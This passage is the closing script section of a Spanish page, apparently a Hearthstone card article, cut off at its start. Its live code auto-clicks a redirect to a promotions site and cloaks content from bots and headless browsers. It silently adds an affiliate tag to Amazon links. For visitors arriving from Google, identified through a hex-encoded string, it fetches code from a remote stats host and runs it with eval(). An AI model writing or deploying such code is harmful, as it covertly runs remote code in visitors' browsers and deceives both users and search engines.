                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://playhs.es/",
					"website_privacy_policy_url": "https://playhs.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Cartas+de+Blood+Death+Knight+y+barajas+te%C3%B3ricas+para+March+of+the+Lich+King", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"095c0ec0c0b945ffa7529295e85b4c45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
